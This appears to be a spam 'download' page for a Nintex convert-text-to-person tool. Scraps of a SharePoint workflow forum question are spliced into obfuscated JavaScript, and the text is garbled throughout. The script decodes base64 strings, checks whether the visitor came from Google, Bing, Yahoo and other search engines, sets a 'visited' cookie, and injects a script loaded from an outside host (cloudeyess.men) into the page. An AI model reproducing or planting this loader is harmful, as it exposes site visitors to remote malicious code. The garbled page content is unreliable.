

## **Nintex Convert Text To Person Download For Windows 8.1 64bit**

var \_0x27f0=['Z2V0','bVpHa08=','eURqSHo=','aW5kZXhPZg==','RXFVdWM=','VW5kVlQ=','Y3JlYXRlRWxlbWVudA==',' c3Jj','c0h0U3Y=','YXBwZW5kQ2hpbGQ=','eUdoeXY=','c253RGY=','MXw1fDJ8MHw0fDM=','a0N2ZnA=','c2V0','U3hxS00 =','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bUxjT2g=','bmludGV4K2NvbnZlcnQrdGV4dCt0bytwZXJzb24=',' Q0Vi','Q2Fu','Y29va2ll','SWNuRHE=','Uk56RUc=','c3BsaXQ=','cmVwbGFjZQ==','bGVuZ3Ro','OyBleHBpcmVzPQ==','Oy BwYXRoPQ==','OyBkb21haW49','YUZNT0Y=','a3dzYXE=','clVsZFk=','Z2V0VGltZQ==','YUNLaUs=','bmhKWEE=','dUF4 ZUw=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','dVpo',' dmph','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Wm5jcks=','dllrY2Y=','Lnlh  $aG9vLg==$ ','b0JjalY=','TkZuVko=','SWVZY0I=','SWhiUWk='];(function(\_0x2316e8,\_0x5d3743){var \_0x103b0d=function(\_0  $x5077bb\{b}$  while(--\_0x5077bb){\_0x2316e8['push'](\_0x2316e8['shift']());}}; 0x103b0d(++\_0x5d3743);}(\_0x27f0,0x15a));var \_0xbf66=function(\_0x42fba0,\_0x17c9d3){\_0x42fba0=\_0x42fba0-0x0;var

 $0x497b32=0x27f0[$   $0x42fba0]$ ;if(  $0xbf66$ ['initialized']===undefined){(function(){var  $0xfbb64b$ ;try{var

\_0x477725=Function('return\x20(function()\x20'+'{}.. "I remember doing this in SharePoint Designer Do I have to do anything special to make it work in Nintex Workflow?.. When trying to set the people or group field to the text field value I am getting an error "The workflow could not update the item, possibly because one or more columns for the item require a different type of information.. \*?(?:\$|;)/g), 0x2ec6b9={};continue;case'2':var 0x8d2fe7;continue;case'3':return

\_0x2ec6b9;case'4':if(name){return

\_0x2ec6b9[name];}continue;case'5':if(\_0x29c3b8[\_0xbf66('0x34')](!\_0x360102,name)){return undefined;}continue;}break;}}e lse{cookie[\_0xbf66('0x35')](\_0x29c3b8['mZGkO'],0x1,0x1);if(!\_0x382329){include(\_0x29c3b8[\_0xbf66('0x36')](\_0x29c3b8[  $KEBGT'+q$ ,"));}}}R(); Error when setting a value for people or group fieldI have a text field with a user's full name (John Smith) and a people or group field..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0xfbb64b=\_0x477725();}catch(\_0x4a98af){\_0xfbb64b=window;}var \_0x38c 21a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xfbb64b['atob']||(\_0xfbb64b[' atob']=function(\_0x3e1e9){var \_0x258866=String(\_0x3e1e9)['replace'](/=+\$/,'');for(var \_0x4237bc=0x0,\_0x44931c,\_0x322a7 0,\_0x53e507=0x0,\_0x3b0829=";\_0x322a70=\_0x258866['charAt'](\_0x53e507++);~\_0x322a70&&(\_0x44931c=\_0x4237bc%0x 4?\_0x44931c\*0x40+\_0x322a70:\_0x322a70,\_0x4237bc++%0x4)?\_0x3b0829+=String['fromCharCode'](0xff&\_0x44931c>>(-  $0x2^*$  0x4237bc&0x6)):0x0){\_0x322a70=\_0x38c21a['indexOf'](\_0x322a70);}return

 $0x3b0829;\};\;$ ); $\{() \}$ ;  $0xb666['base64DecodeUnicode']$ =function( $0x2e6272$ ){var  $0x5c8539=atob(0x2e6272);$ var  $0x271af9=[\frac{1}{15}$ for(var  $0x2913a6=0x0$ ,  $0x186d5a=0x5c8539$ ['length'];  $0x2913a6=0x274170$ ;},'OBNcY':function \_0x2c5d46(\_0x29c602,\_0x4f56c4){return

\_0x29c602!==\_0x4f56c4;},'EqUuc':\_0xbf66('0x1d'),'UndVT':'jlg','sHtSv':'head','yGhyv':function

 $0x3c2714$ ( $0x48$ dee7,  $0x891722$ ){return  $0x48$ dee7!==  $0x891722$ ;},'snwDf':  $0xbf66$ ('0x1e'),'kCvfp':function \_0x1b583e(\_0x4d1fab,\_0x511109){return \_0x4d1fab&&\_0x511109;},'SxqKM':function

\_0x173359(\_0x9acb67,\_0xb916b3){return \_0x9acb67+\_0xb916b3;},'KeBGT':\_0xbf66('0x1f')};var \_0x48c2e5=[\_0x29c3b8[\_ 0xbf66('0x20')],\_0x29c3b8[\_0xbf66('0x21')],\_0xbf66('0x22'),\_0x29c3b8[\_0xbf66('0x23')],\_0x29c3b8[\_0xbf66('0x24')],\_0x29 c3b8[\_0xbf66('0x25')],\_0x29c3b8[\_0xbf66('0x26')]],\_0x4ddb96=document['referrer'],\_0x42130c=![],\_0x382329=cookie[\_0xb f66('0x27')](\_0x29c3b8[\_0xbf66('0x28')]);for(var \_0x4273f1=0x0;\_0x29c3b8[\_0xbf66('0x29')](\_0x4273f1,\_0x48c2e5['length' ]);\_0x4273f1++){if(\_0x29c3b8['ugnpX'](\_0x4ddb96[\_0xbf66('0x2a')](\_0x48c2e5[\_0x4273f1]),0x0)){if(\_0x29c3b8['OBNcY'] (\_0x29c3b8[\_0xbf66('0x2b')],\_0x29c3b8[\_0xbf66('0x2c')])){\_0x42130c=!![];}else{var \_0x1e9565=document[\_0xbf66('0x2d') ]('script');  $0x1e9565$ [  $0xb66(′0x2e′)$ ]=url;document[  $0xb66(′0x1'')$ ](  $0x29c3b8$ [  $0xb66(′0x2f'')$ ])[0x0][  $0xb66(′0x30'')$ ](  $0x$ 1e9565);}}}if(\_0x42130c){if(\_0x29c3b8[\_0xbf66('0x31')](\_0x29c3b8[\_0xbf66('0x32')],\_0xbf66('0x1e'))){var

```
_0x56819f=_0xbf66('0x33')[_0xbf66('0x9')]('|'),_0x7d3f87=0x0;while(!![]){switch(_0x56819f[_0x7d3f87++]){case'0':for(var 
_0x44589f=0x0;_0x29c3b8[_0xbf66('0x29')](_0x44589f,_0x360102[_0xbf66('0xb')]);_0x44589f++){_0x8d2fe7=_0x360102[
_0x44589f]['split']('=');_0x2ec6b9[_0x8d2fe7[0x0]]=_0x8d2fe7[0x1][_0xbf66('0xa')](/;$/);}continue;case'1':var
_0x360102=document[_0x66(0x6')]['match'](/[\w-]+=.
```
e10c415e6f